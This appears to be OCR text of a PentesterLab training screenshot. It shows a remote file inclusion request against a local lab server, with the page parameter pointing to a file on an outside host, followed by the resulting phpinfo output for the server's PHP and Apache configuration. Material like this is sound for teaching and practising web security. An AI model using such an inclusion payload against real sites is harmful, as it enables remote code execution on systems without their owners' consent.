 Load URL
http://192.168.40.128/fileincl/example1.php?page=https://assets.pentesterlab.com/test_include.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PentesterLab.com Home
PHP Version 5.3.3-7+squeeze15
php
System Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686
Build Date Mar 4 2013 14:02:50
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded Configuration /etc/php5/apache2/php.ini
File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini files /etc/php5/apache2/conf.d/ldap.ini, /etc/php5/apache2/conf.d/mysql.ini, /etc/php5/apache2/conf.d
parsed /mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini, /etc/php5/apache2/conf.d/pdo_mysql.ini
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension Build API220090626,NTS